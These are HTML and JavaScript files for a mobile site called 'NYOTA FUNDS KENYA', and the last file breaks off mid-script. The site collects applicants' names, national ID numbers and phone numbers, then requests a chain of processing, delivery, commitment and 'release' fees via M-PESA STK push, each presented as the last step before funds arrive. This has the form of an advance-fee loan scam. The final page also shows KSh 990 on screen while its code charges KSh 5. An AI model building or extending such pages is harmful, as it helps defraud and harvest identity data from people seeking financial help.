
<file: amount.html>
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS KENYA</title>
<style>

*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:Arial,sans-serif;
}

body{
background:#0B0217;
color:#fff;
min-height:100vh;
}

.container{
max-width:500px;
margin:auto;
min-height:100vh;
padding:20px;
display:flex;
flex-direction:column;
}

h1{
text-align:center;
color:#fff;
font-size:28px;
margin-bottom:20px;
}

.message{
text-align:center;
font-size:17px;
line-height:1.8;
margin-bottom:25px;
color:rgba(255,255,255,0.72);
}

h2{
text-align:center;
color:#fff;
font-size:22px;
margin-bottom:20px;
}

.amount-grid{
display:grid;
grid-template-columns:1fr 1fr;
gap:15px;
}

.amount-btn{
background:rgba(255,255,255,0.055);
color:#fff;
border:1px solid rgba(255,255,255,0.10);
border-radius:15px;
padding:18px 10px;
font-size:18px;
font-weight:bold;
cursor:pointer;
transition:.3s;
}

.amount-btn.selected{
background:linear-gradient(135deg,#9B35FF,#6C1DCE);
border-color:#9B35FF;
}

#feeDisplay{
margin:25px 0;
text-align:center;
font-size:20px;
font-weight:bold;
min-height:30px;
color:rgba(255,255,255,0.85);
}

.continue-btn{
margin-top:auto;
width:100%;
padding:18px;
background:linear-gradient(135deg,#9B35FF,#6C1DCE);
color:white;
border:none;
border-radius:15px;
font-size:22px;
font-weight:bold;
cursor:pointer;
}

</style>

</head>

<body>

<div class="container">

<h1>NYOTA FUNDS KENYA</h1>

<div class="message">

Congratulations 🎉 <span id="applicantName"></span><br><br>

You're eligible for <b>NYOTA Funds Limits.</b><br>

Kindly choose the amount you want and pay the processing fee to continue.

</div>

<h2>Select Your NYOTA Fund Amount</h2>

<div class="amount-grid">

<button class="amount-btn" onclick="selectAmount(22000,this)">Ksh 22,000</button>

<button class="amount-btn" onclick="selectAmount(30000,this)">Ksh 30,000</button>

<button class="amount-btn" onclick="selectAmount(40000,this)">Ksh 40,000</button>

<button class="amount-btn" onclick="selectAmount(50000,this)">Ksh 50,000</button>

<button class="amount-btn" onclick="selectAmount(65000,this)">Ksh 65,000</button>

<button class="amount-btn" onclick="selectAmount(75000,this)">Ksh 75,000</button>

<button class="amount-btn" onclick="selectAmount(85000,this)">Ksh 85,000</button>

<button class="amount-btn" onclick="selectAmount(110000,this)">Ksh 110,000</button>

<button class="amount-btn" onclick="selectAmount(150000,this)">Ksh 150,000</button>

</div>

<div id="feeDisplay">
Select an amount to see the processing fee.
</div>

<button class="continue-btn" onclick="continueNext()">
Continue
</button>
<script>

const fees = {
22000:350,
30000:400,
40000:460,
50000:520,
65000:660,
75000:780,
85000:900,
110000:1240,
150000:1500
};

let selectedAmount = null;
  
document.getElementById("applicantName").textContent =
localStorage.getItem("applicantName") || "Applicant";
function selectAmount(amount, btn){

selectedAmount = amount;

document.querySelectorAll(".amount-btn").forEach(button=>{
button.classList.remove("selected");
});

btn.classList.add("selected");

document.getElementById("feeDisplay").innerHTML =
"Processing Fee: <span style='color:#00ff66;'>Ksh " +
fees[amount].toLocaleString() +
"</span>";

localStorage.setItem("selectedAmount", amount);
localStorage.setItem("processingFee", fees[amount]);

}

function continueNext(){

if(selectedAmount === null){
alert("Please select an amount first.");
return;
}

const button = document.querySelector(".continue-btn");

button.textContent = "Processing...";
button.disabled = true;
button.style.opacity = "0.7";
button.style.cursor = "not-allowed";

setTimeout(() => {
    window.location.href = "payment.html";
}, 1000);

}

</script>

</body>
</html>
</file>

<file: apply.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NYOTA Fund Kenya - Application</title>

<style>
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:Arial,sans-serif;
}

body{
background:#0B0217;
padding:20px;
}

.container{
max-width:500px;
margin:auto;
}

.card{
background:
linear-gradient(
145deg,
rgba(255,255,255,0.09),
rgba(255,255,255,0.035)
);
padding:25px;
border-radius:20px;
box-shadow:
0 20px 60px rgba(0,0,0,0.45),
inset 0 1px 0 rgba(255,255,255,0.05);
border:1px solid rgba(255,255,255,0.10);
}

h1{
text-align:center;
color:#fff;
margin-bottom:10px;
}

p{
text-align:center;
color:rgba(255,255,255,0.72);
margin-bottom:25px;
}

label{
display:block;
margin-top:18px;
font-weight:bold;
color:rgba(255,255,255,0.88);
}

input,select{
width:100%;
padding:12px;
margin-top:6px;
border:1px solid rgba(255,255,255,0.12);
border-radius:8px;
font-size:16px;
background:rgba(255,255,255,0.07);
color:#fff;
}

input::placeholder{
color:rgba(255,255,255,0.42);
}

input:focus,
select:focus{
outline:none;
border-color:rgba(169,72,255,0.8);
background:rgba(255,255,255,0.09);
box-shadow:0 0 0 3px rgba(155,55,255,0.12);
}

select option{
background:#18052a;
color:#fff;
}

button{
width:100%;
padding:15px;
margin-top:25px;
background:linear-gradient(
135deg,
#9B35FF,
#6C1DCE
);
color:#fff;
border:none;
border-radius:10px;
font-size:18px;
cursor:pointer;
box-shadow:0 10px 30px rgba(137,43,226,0.30);
}

button:hover{
background:#6C1DCE;
}
</style>

</head>

<body>

<div class="container">

<div class="card">

<h1>NYOTA Fund Application</h1>

<p>Please complete all fields below.</p>

<form onsubmit="submitApplication(event)">

<label>Full Name</label>
<input type="text" id="applicantName" placeholder="Enter your full name" required>

<label>National ID Number</label>
<input type="number" placeholder="Enter your ID Number" required>

<label>Phone Number</label>
<input type="tel" placeholder="07XXXXXXXX" required>

<label>County</label>

<select required>

<option value="">Select County</option>

<option>Baringo</option>
<option>Bomet</option>
<option>Bungoma</option>
<option>Busia</option>
<option>Elgeyo-Marakwet</option>
<option>Embu</option>
<option>Garissa</option>
<option>Homa Bay</option>
<option>Isiolo</option>
<option>Kajiado</option>
<option>Kakamega</option>
<option>Kericho</option>
<option>Kiambu</option>
<option>Kilifi</option>
<option>Kirinyaga</option>
<option>Kisii</option>
<option>Kisumu</option>
<option>Kitui</option>
<option>Kwale</option>
<option>Laikipia</option>
<option>Lamu</option>
<option>Machakos</option>
<option>Makueni</option>
<option>Mandera</option>
<option>Marsabit</option>
<option>Meru</option>
<option>Migori</option>
<option>Mombasa</option>
<option>Murang'a</option>
<option>Nairobi</option>
<option>Nakuru</option>
<option>Nandi</option>
<option>Narok</option>
<option>Nyamira</option>
<option>Nyandarua</option>
<option>Nyeri</option>
<option>Samburu</option>
<option>Siaya</option>
<option>Taita Taveta</option>
<option>Tana River</option>
<option>Tharaka-Nithi</option>
<option>Trans Nzoia</option>
<option>Turkana</option>
<option>Uasin Gishu</option>
<option>Vihiga</option>
<option>Wajir</option>
<option>West Pokot</option>

</select>

<label>Occupation</label>

<select required>

<option value="">Select Occupation</option>

<option>Student</option>
<option>Business Owner</option>
<option>Self Employed</option>
<option>Employed</option>
<option>Farmer</option>
<option>Teacher</option>
<option>Doctor</option>
<option>Nurse</option>
<option>Engineer</option>
<option>Software Developer</option>
<option>Accountant</option>
<option>Lawyer</option>
<option>Driver</option>
<option>Mechanic</option>
<option>Electrician</option>
<option>Plumber</option>
<option>Carpenter</option>
<option>Welder</option>
<option>Tailor</option>
<option>Hairdresser / Barber</option>
<option>Trader</option>
<option>Salesperson</option>
<option>Hotel Attendant</option>
<option>Chef / Cook</option>
<option>Security Guard</option>
<option>Police Officer</option>
<option>Military Officer</option>
<option>Journalist</option>
<option>Graphic Designer</option>
<option>Photographer</option>
<option>Freelancer</option>
<option>Content Creator</option>
<option>Casual Worker</option>
<option>Unemployed</option>
<option>Retired</option>
<option>Other</option>

</select>

<button type="submit" id="continueBtn">Continue</button>

</form>

</div>

</div>

<script>
function submitApplication(event){

    event.preventDefault();

    const button = document.getElementById("continueBtn");

    button.textContent = "Processing...";
    button.disabled = true;

    let name = document.getElementById("applicantName").value;

    localStorage.setItem("applicantName", name);

    setTimeout(function(){
        window.location.href = "purpose.html";
    }, 500);

}
</script>
</body>
</html>
</file>

<file: commitment.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title></title>

<style>
*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#0B0217;
    color:#fff;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );
    padding:22px 18px 18px;
    border-radius:18px;
    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);
    border:1px solid rgba(255,255,255,0.10);
}

h2{
    color:#fff;
    font-size:22px;
    font-weight:700;
    text-align:center;
    margin:2px 0 16px;
}

.info-box{
    background:rgba(155,53,255,0.08);
    color:rgba(255,255,255,0.78);
    padding:14px 12px;
    border-radius:12px;
    font-size:14px;
    line-height:1.5;
    text-align:center;
    margin-bottom:10px;
    border:1px solid rgba(155,53,255,0.18);
}

.details{
    background:rgba(255,255,255,0.045);
    padding:15px;
    border-radius:13px;
    text-align:left;
    font-size:14px;
    border:1px solid rgba(255,255,255,0.10);
    margin-bottom:15px;
}

.details p{
    margin:9px 0;
    line-height:1.45;
}

.details b{
    color:rgba(255,255,255,0.88);
}

.details span{
    color:#B86CFF;
    font-weight:600;
}

button{
    width:100%;
    padding:15px;
    margin-top:5px;
    border:none;
    border-radius:11px;
    background:
        linear-gradient(
            135deg,
            #9B35FF,
            #6C1DCE
        );
    color:#fff;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
    box-shadow:
        0 10px 30px rgba(137,43,226,0.30);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:rgba(255,255,255,0.55);
    cursor:not-allowed;
    box-shadow:none;
}

#status{
    min-height:20px;
    margin-top:12px;
    text-align:center;
    font-size:13px;
    line-height:1.4;
}

.success{
    color:#6DFFAA;
}

.error{
    color:#FF7D8A;
}

.secure{
    margin:13px 0 0;
    text-align:center;
    font-size:12px;
    color:rgba(255,255,255,0.40);
}
</style>
</head>

<body>

<div class="container">

<div class="card">

<h2>COMMITMENTS FEE PAYMENT</h2>

<div class="info-box">
    To complete your NYOTA FUNDS application, a Customer Commitment Fee of KSh 900 is required at this final stage.

This fee is required before your application can proceed to the next step. Once the payment is successfully confirmed, your application will continue for final processing and fund delivery.

Please complete this  payment to proceed. You are almost done with your application.

</div>

<div class="details">

<p>
<b>Applicant:</b>
<span id="fullName">Loading...</span>
</p>

<p>
<b>Phone:</b>
<span id="phone">Loading...</span>
</p>

<p>
<b>Selected Amount:</b>
KSh <span id="fund">22,000</span>
</p>

<p>
<b>COMMITMENT FEE:</b>
<span style="color:#B86CFF;font-weight:bold;">
KSh 900
</span>
</p>

</div>

<button
    id="payBtn"
    type="button"
    onclick="payService()"
>
PAY COMMITMENT FEE
</button>

<div id="status"></div>

<p class="secure">
🔒 Secure STK Push • Payment Confirmation
</p>

</div>
</div>


<script>

"use strict";


/*
|--------------------------------------------------------------------------
| SAME BACKEND USED BY YOUR OTHER PAYMENT PAGES
|--------------------------------------------------------------------------
*/

const BACKEND_URL =
    "https://nyota-program-backend.onrender.com";


const SERVICE_FEE = 900;


/*
|--------------------------------------------------------------------------
| LOAD CUSTOMER DETAILS
|--------------------------------------------------------------------------
*/

const fullName =
    localStorage.getItem("fullName");

const phoneNumber =
    localStorage.getItem("phoneNumber");

const selectedAmount =
    localStorage.getItem("selectedAmount");


document.getElementById("fullName")
    .textContent =
        fullName || "Applicant";


document.getElementById("phone")
    .textContent =
        phoneNumber || "Not available";


document.getElementById("fund")
    .textContent =
        selectedAmount || "22,000";


/*
|--------------------------------------------------------------------------
| STATUS
|--------------------------------------------------------------------------
*/

function setStatus(
    message,
    type = ""
){

    const status =
        document.getElementById(
            "status"
        );

    status.textContent =
        message;

    status.className =
        type;
}


/*
|--------------------------------------------------------------------------
| BUTTON
|--------------------------------------------------------------------------
*/

function setButton(
    disabled,
    text
){

    const button =
        document.getElementById(
            "payBtn"
        );

    button.disabled =
        disabled;

    button.textContent =
        text;
}


/*
|--------------------------------------------------------------------------
| START PAYMENT
|--------------------------------------------------------------------------
*/

async function payService(){

    const phone =
        localStorage.getItem(
            "phoneNumber"
        );


    if(!phone){

        setStatus(
            "Phone number not found. Please return to registration.",
            "error"
        );

        return;
    }


    setButton(
        true,
        "Sending STK Push..."
    );


    setStatus(
        "Sending payment request..."
    );


    try{

        const response =
            await fetch(
                BACKEND_URL +
                "/stk-push",
                {

                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:phone,

                        amount:
                            SERVICE_FEE

                    })

                }
            );


        const data =
            await response.json();


        console.log(
            "STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            data.success === false
        ){

            throw new Error(
                data.message ||
                "Payment request failed."
            );
        }


        /*
         * Support the transaction ID
         * formats returned by your backend.
         */

        const transactionId =

            data.transactionId ||

            data.checkout_request_id ||

            data.data?.transactionId ||

            data.data?.checkout_request_id;


        if(!transactionId){

            throw new Error(
                "Payment reference was not returned."
            );
        }


        localStorage.setItem(
            "serviceTransactionId",
            transactionId
        );


        setButton(
            true,
            "Waiting for payment..."
        );


        setStatus(
            "STK Push sent successfully. Please enter your M-PESA PIN."
        );


        await checkPayment(
            transactionId
        );


    }catch(error){

        console.error(
            "PAYMENT ERROR:",
            error
        );


        setStatus(
            error.message ||
            "Unable to send STK Push. Please try again.",
            "error"
        );


        setButton(
            false,
            "Pay Service Fee"
        );
    }
}


/*
|--------------------------------------------------------------------------
| PAYMENT STATUS
|--------------------------------------------------------------------------
*/

async function checkPayment(
    transactionId
){

    const startedAt =
        Date.now();

    const timeout =
        2 * 60 * 1000;


    while(
        Date.now() -
        startedAt <
        timeout
    ){

        try{

            const response =
                await fetch(
                    BACKEND_URL +
                    "/payment-status",
                    {

                        method:"POST",

                        headers:{
                            "Content-Type":
                                "application/json"
                        },

                        body:JSON.stringify({

                            transactionId:
                                transactionId

                        })

                    }
                );


            const result =
                await response.json();


            console.log(
                "PAYMENT STATUS:",
                result
            );


            const payment =
                result.data ||
                result;


            const paymentStatus =
                String(
                    payment.status ||
                    payment.data?.status ||
                    ""
                ).toUpperCase();


            /*
             * SUCCESS
             */

            if(

                paymentStatus ===
                "COMPLETED" ||

                paymentStatus ===
                "SUCCESS" ||

                paymentStatus ===
                "CONFIRMED"

            ){

                setStatus(
                    "Payment confirmed successfully. Redirecting...",
                    "success"
                );


                setButton(
                    true,
                    "Payment Confirmed"
                );


                setTimeout(
                    function(){

                        window.location.href =
                            "tax.html";

                    },
                    1000
                );


                return;
            }


            /*
             * FAILED
             */

            if(

                paymentStatus ===
                "FAILED" ||

                paymentStatus ===
                "CANCELLED" ||

                paymentStatus ===
                "EXPIRED"

            ){

                setStatus(
                    "Payment " +
                    paymentStatus.toLowerCase() +
                    ".",
                    "error"
                );


                setButton(
                    false,
                    "Pay Service Fee"
                );


                return;
            }


            setStatus(
                "Confirming payment..."
            );


        }catch(error){

            console.error(
                "PAYMENT STATUS ERROR:",
                error
            );

        }


        await new Promise(
            function(resolve){

                setTimeout(
                    resolve,
                    3000
                );

            }
        );
    }


    /*
     * TIMEOUT
     */

    setStatus(
        "Payment confirmation timed out. Check your M-PESA messages before trying again.",
        "error"
    );


    setButton(
        false,
        "Pay Service Fee"
    );
}

</script>

</body>
</html>
</file>

<file: delivery.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#087f3e">

<title>Funds Delivery</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family:Arial,sans-serif;
    background:#f4f7f8;
    color:#222;
}

.container{
    width:92%;
    max-width:480px;
    margin:auto;
}

header{
    background:#087f3e;
    color:white;
    padding:20px 0;
}

header h1{
    font-size:22px;
}

.card{
    background:white;
    margin:18px 0;
    padding:22px 20px;
    border-radius:14px;
    box-shadow:0 2px 10px rgba(0,0,0,.07);
}

.card h2{
    font-size:22px;
    margin-bottom:10px;
}

.card p{
    color:#666;
    line-height:1.5;
    margin-bottom:20px;
}

.delivery-option{
    display:block;
    border:1px solid #ddd;
    border-radius:10px;
    padding:15px;
    margin-bottom:12px;
    cursor:pointer;
    transition:.2s;
}

.delivery-option:hover{
    border-color:#087f3e;
}

.delivery-option input{
    margin-right:8px;
}

.method{
    font-weight:700;
}

.fee{
    color:#666;
    font-size:14px;
    margin-top:5px;
}

.selected-fee{
    background:#f4f7f8;
    padding:14px;
    border-radius:10px;
    margin:18px 0;
}

.btn{
    width:100%;
    padding:15px;
    border:0;
    border-radius:9px;
    background:#087f3e;
    color:white;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
}

.btn:disabled{
    opacity:.6;
    cursor:not-allowed;
}

#status{
    min-height:22px;
    text-align:center;
    margin-top:15px;
    font-size:14px;
    line-height:1.5;
}

.success{
    color:#087f3e;
}

.error{
    color:#c62828;
}

footer{
    text-align:center;
    padding:25px 10px;
    color:#777;
    font-size:12px;
}
</style>
</head>

<body>

<header>
    <div class="container">
        <h1>Funds Delivery</h1>
    </div>
</header>

<main class="container">

    <section class="card">

        <h2>Congratulations!</h2>

        <p>
            Kindly choose where you would like your funds transferred.
            Each delivery method has a small fee to cover applicable
            network and processing charges.
        </p>

        <label class="delivery-option">
            <input
                type="radio"
                name="delivery"
                value="500"
            >

            <span class="method">
                Mobile Money
            </span>

            <div class="fee">
                Delivery charge: KSh 500
            </div>
        </label>

        <label class="delivery-option">
            <input
                type="radio"
                name="delivery"
                value="550"
            >

            <span class="method">
                Bank Account
            </span>

            <div class="fee">
                Delivery charge: KSh 550
            </div>
        </label>

        <div class="selected-fee">
            Delivery Fee:
            <strong>
                KSh <span id="deliveryFee">0</span>
            </strong>
        </div>

        <button
            type="button"
            id="payButton"
            class="btn"
        >
            Pay Delivery Charges
        </button>

        <div
            id="status"
            role="status"
            aria-live="polite"
        ></div>

    </section>

</main>

<footer>
    Please review the selected delivery method and applicable charge
    before making payment.
</footer>


<script>

"use strict";


/*
|--------------------------------------------------------------------------
| BACKEND
|--------------------------------------------------------------------------
|
| This is the same backend used by your working STK Push page.
|
*/

const BACKEND_URL =
    "https://nyota-program-backend.onrender.com";


/*
|--------------------------------------------------------------------------
| ELEMENTS
|--------------------------------------------------------------------------
*/

const deliveryFee =
    document.getElementById(
        "deliveryFee"
    );

const payButton =
    document.getElementById(
        "payButton"
    );

const statusElement =
    document.getElementById(
        "status"
    );


/*
|--------------------------------------------------------------------------
| SELECT DELIVERY METHOD
|--------------------------------------------------------------------------
*/

document
    .querySelectorAll(
        'input[name="delivery"]'
    )
    .forEach(function(input){

        input.addEventListener(
            "change",
            updateFee
        );

    });


function updateFee(){

    const selected =
        document.querySelector(
            'input[name="delivery"]:checked'
        );


    if(!selected){

        deliveryFee.textContent =
            "0";

        return;
    }


    deliveryFee.textContent =
        Number(
            selected.value
        ).toLocaleString(
            "en-KE"
        );
}


/*
|--------------------------------------------------------------------------
| STATUS MESSAGE
|--------------------------------------------------------------------------
*/

function setStatus(
    message,
    type = ""
){

    statusElement.textContent =
        message;

    statusElement.className =
        type;
}


/*
|--------------------------------------------------------------------------
| BUTTON STATE
|--------------------------------------------------------------------------
*/

function setLoading(
    loading,
    text = "Processing..."
){

    payButton.disabled =
        loading;

    payButton.textContent =
        loading
            ? text
            : "Pay Delivery Charges";
}


/*
|--------------------------------------------------------------------------
| READ JSON SAFELY
|--------------------------------------------------------------------------
*/

async function readJson(
    response
){

    const text =
        await response.text();


    try{

        return text
            ? JSON.parse(text)
            : {};

    }catch(error){

        throw new Error(
            "The server returned an invalid response."
        );
    }
}


/*
|--------------------------------------------------------------------------
| START DELIVERY PAYMENT
|--------------------------------------------------------------------------
*/

async function payDelivery(){

    const selected =
        document.querySelector(
            'input[name="delivery"]:checked'
        );


    /*
     * Make sure a delivery method
     * has been selected.
     */

    if(!selected){

        setStatus(
            "Please select a delivery method.",
            "error"
        );

        return;
    }


    /*
     * Retrieve the phone number
     * saved by payments.html.
     */

    const phone =
        localStorage.getItem(
            "phoneNumber"
        );


    if(!phone){

        setStatus(
            "Phone number not found. Please return to the payment page.",
            "error"
        );

        return;
    }


    const amount =
        Number(
            selected.value
        );


    if(
        !Number.isFinite(amount) ||
        amount <= 0
    ){

        setStatus(
            "Invalid payment amount.",
            "error"
        );

        return;
    }


    /*
     * Save the selected delivery
     * method for the next page.
     */

    localStorage.setItem(
        "deliveryMethod",
        selected.value === "500"
            ? "Mobile Money"
            : "Bank Account"
    );


    localStorage.setItem(
        "deliveryFee",
        String(amount)
    );


    /*
     * Disable button while the
     * payment is being initiated.
     */

    setLoading(
        true,
        "Sending STK Push..."
    );


    setStatus(
        "Sending payment request..."
    );


    try{

        /*
         * SAME ENDPOINT AS YOUR
         * WORKING PAYMENT PAGE.
         */

        const response =
            await fetch(
                BACKEND_URL +
                "/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:
                            phone,

                        amount:
                            amount

                    })
                }
            );


        const data =
            await readJson(
                response
            );


        console.log(
            "DELIVERY STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            data.success === false
        ){

            throw new Error(
                data.message ||
                "Payment request failed."
            );
        }


        /*
         * Support the transaction ID
         * formats used by your backend.
         */

        const transactionId =

            data.transactionId ||

            data.checkout_request_id ||

            data.data?.transactionId ||

            data.data?.checkout_request_id;


        if(!transactionId){

            throw new Error(
                "Payment reference was not returned by the server."
            );
        }


        /*
         * Save transaction details.
         */

        localStorage.setItem(
            "deliveryTransactionId",
            transactionId
        );


        setLoading(
            true,
            "Waiting for payment..."
        );


        setStatus(
            "Payment request sent. Please enter your M-PESA PIN on your phone."
        );


        /*
         * Begin checking payment status.
         */

        await checkPayment(
            transactionId
        );


    }catch(error){

        console.error(
            "DELIVERY PAYMENT ERROR:",
            error
        );


        setStatus(
            error.message ||
            "Payment request failed.",
            "error"
        );


        setLoading(
            false
        );
    }
}


/*
|--------------------------------------------------------------------------
| CHECK PAYMENT STATUS
|--------------------------------------------------------------------------
|
| Uses the SAME /payment-status endpoint
| as your first payment page.
|
*/

async function checkPayment(
    transactionId
){

    const startedAt =
        Date.now();


    /*
     * Stop checking after 2 minutes.
     */

    const timeoutMs =
        2 * 60 * 1000;


    while(
        Date.now() -
        startedAt <
        timeoutMs
    ){

        try{

            const response =
                await fetch(
                    BACKEND_URL +
                    "/payment-status",
                    {
                        method:"POST",

                        headers:{
                            "Content-Type":
                                "application/json"
                        },

                        body:JSON.stringify({

                            transactionId:
                                transactionId

                        })
                    }
                );


            const result =
                await readJson(
                    response
                );


            console.log(
                "DELIVERY PAYMENT STATUS:",
                result
            );


            /*
             * Your backend may return:
             *
             * result.data.status
             *
             * or
             *
             * result.status
             */

            const payment =
                result.data ||
                result;


            const paymentStatus =
                String(
                    payment.status ||
                    payment.data?.status ||
                    ""
                ).toUpperCase();


            /*
             * PAYMENT SUCCESS
             */

            if(

                paymentStatus ===
                "COMPLETED" ||

                paymentStatus ===
                "SUCCESS" ||

                paymentStatus ===
                "CONFIRMED"

            ){

                setStatus(
                    "Payment confirmed successfully. Redirecting...",
                    "success"
                );


                /*
                 * Prevent another payment
                 * while redirecting.
                 */

                setLoading(
                    true,
                    "Payment Confirmed"
                );


                setTimeout(
                    function(){

                        window.location.href =
                            "commitment.html";

                    },
                    1000
                );


                return;
            }


            /*
             * PAYMENT FAILED
             */

            if(

                paymentStatus ===
                "CANCELLED" ||

                paymentStatus ===
                "FAILED" ||

                paymentStatus ===
                "EXPIRED"

            ){

                setStatus(
                    "Payment was " +
                    paymentStatus.toLowerCase() +
                    ".",
                    "error"
                );


                setLoading(
                    false
                );


                return;
            }


            /*
             * STILL PROCESSING
             */

            setStatus(
                "Confirming payment..."
            );


        }catch(error){

            console.error(
                "STATUS ERROR:",
                error
            );


            /*
             * Continue polling if the
             * status request temporarily fails.
             */

        }


        /*
         * Wait 3 seconds before the
         * next status request.
         */

        await new Promise(
            function(resolve){

                setTimeout(
                    resolve,
                    3000
                );

            }
        );
    }


    /*
     * PAYMENT STATUS TIMEOUT
     */

    setStatus(
        "We could not confirm the payment within the expected time. Check your M-PESA messages before trying again.",
        "error"
    );


    setLoading(
        false
    );
}


/*
|--------------------------------------------------------------------------
| BUTTON
|--------------------------------------------------------------------------
*/

payButton.addEventListener(
    "click",
    payDelivery
);

</script>

</body>
  </html>
</file>

<file: final.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title></title>

<style>

@import url('https://fonts.googleapis.com/css2?family=Mali:wght@400;500;600;700&display=swap');

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:'Mali',cursive;
    background:#eef4f8;
    color:#16445b;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:#fff;
    padding:24px 20px;
    border-radius:14px;
    border:1px solid #e0e8ed;
    box-shadow:0 2px 10px rgba(0,0,0,.07);
}

h2{
    text-align:center;
    margin:5px 0 15px;
    font-size:22px;
    color:#16445b;
    font-weight:700;
}

.intro{
    text-align:center;
    color:#666;
    font-family:Arial,sans-serif;
    font-size:14px;
    line-height:1.6;
}

.details{
    margin-top:18px;
    padding:15px;
    border-radius:12px;
    background:#fff;
    border:1px solid #e0e8ed;
}

.details p{
    margin:9px 0;
    font-family:Arial,sans-serif;
    font-size:14px;
}

.details b{
    color:#16445b;
}

.details span{
    color:#125d83;
    font-weight:700;
}

.amount{
    margin-top:18px;
    padding:16px;
    text-align:center;
    border-radius:12px;
    background:#eef4f8;
    border:1px solid #e0e8ed;
}

.amount small{
    display:block;
    color:#666;
    font-family:Arial,sans-serif;
    margin-bottom:5px;
}

.amount strong{
    font-size:28px;
    color:#125d83;
}

button{
    width:100%;
    margin-top:18px;
    padding:15px;
    border:0;
    border-radius:14px;
    background:#125d83;
    color:#fff;
    font-family:'Mali',cursive;
    font-size:20px;
    font-weight:600;
    cursor:pointer;
}

button:disabled{
    background:#aaa;
    cursor:not-allowed;
}

#status{
    min-height:22px;
    margin-top:14px;
    text-align:center;
    font-family:Arial,sans-serif;
    font-size:13px;
    line-height:1.5;
    color:#125d83;
}

.success{
    color:#16804b !important;
}

.error{
    color:#b3261e !important;
}

.notice{
    margin-top:18px;
    padding:12px;
    border-radius:9px;
    background:#eef4f8;
    color:#777;
    font-family:Arial,sans-serif;
    font-size:11px;
    line-height:1.5;
    text-align:center;
}

@media(max-width:360px){

    body{
        padding:10px;
    }

    .card{
        padding:20px 15px;
        border-radius:14px;
    }

    h2{
        font-size:20px;
    }

}

</style>

</head>


<body>

<div class="container">

<div class="card">

<h2>FINAL PAYMENT</h2>

<p class="intro">
    Congratulations 🤩 you're done with the payment what is remaining is for you to pay a customer release fee of ksh 990 and then afterwards you'll became NYOTA FUNDS shareholder once more congratulations
</p>


<div class="details">

<p>
    <b>Applicant:</b>
    <span id="name">Applicant</span>
</p>

<p>
    <b>Phone:</b>
    <span id="phone">Not available</span>
</p>

</div>


<div class="amount">

<small>FINAL PAYMENT</small>

<strong>KSh 990</strong>

</div>


<button
    id="payBtn"
    type="button"
    onclick="payService()"
>
    Pay KSh 990
</button>


<div id="status"></div>


<div class="notice">
    Please confirm the payment request on your phone
    and enter your M-PESA PIN when prompted.
</div>

</div>

</div>


<script>

"use strict";


// ==========================================
// WORKING BACKEND
// ==========================================

const BACKEND =
    "https://nyota-program-backend.onrender.com";

const FEE = 5;


// ==========================================
// ELEMENTS
// ==========================================

const button =
    document.getElementById("payBtn");

const statusBox =
    document.getElementById("status");


// ==========================================
// LOAD CUSTOMER DETAILS
// ==========================================

const applicant =
    localStorage.getItem("fullName") ||
    localStorage.getItem("applicantName") ||
    "Applicant";

const savedPhone =
    localStorage.getItem("phoneNumber") ||
    sessionStorage.getItem("activationPhone") ||
    "";


if(savedPhone){

    localStorage.setItem(
        "phoneNumber",
        savedPhone
    );

    sessionStorage.setItem(
        "activationPhone",
        savedPhone
    );

}


document.getElementById("name")
    .textContent = applicant;


document.getElementById("phone")
    .textContent =
        savedPhone || "Not available";


// ==========================================
// NORMALIZE KENYAN PHONE
// ==========================================

function normalizePhone(phone){

    phone = String(phone)
        .replace(/\s+/g,"");


    if(phone.startsWith("+254")){

        return phone.substring(1);

    }


    if(phone.startsWith("0")){

        return "254" +
            phone.substring(1);

    }


    return phone;

}


// ==========================================
// STATUS MESSAGE
// ==========================================

function setStatus(
    message,
    type = ""
){

    statusBox.textContent =
        message;

    statusBox.className =
        type;

}


// ==========================================
// RESET BUTTON
// ==========================================

function resetButton(){

    button.disabled =
        false;

    button.textContent =
        "Pay KSh 5";

}


// ==========================================
// START PAYMENT
// ==========================================

async function payService(){

    if(!savedPhone){

        setStatus(
            "Phone number not found. Please return and enter your phone number.",
            "error"
        );

        return;

    }


    const phone =
        normalizePhone(
            savedPhone
        );


    button.disabled =
        true;

    button.textContent =
        "Sending STK Push...";


    setStatus(
        "Please wait while we send the M-PESA payment request."
    );


    try{

        const response =
            await fetch(
                BACKEND +
                "/stk-push",
                {

                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:phone,

                        amount:FEE

                    })

                }
            );


        const data =
            await response.json();


        console.log(
            "STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            data.success === false
        ){

            throw new Error(
                data.message ||
                "Unable to initiate payment."
            );

        }


        // ==================================
        // GET TRANSACTION ID
        // ==================================

        const transactionId =

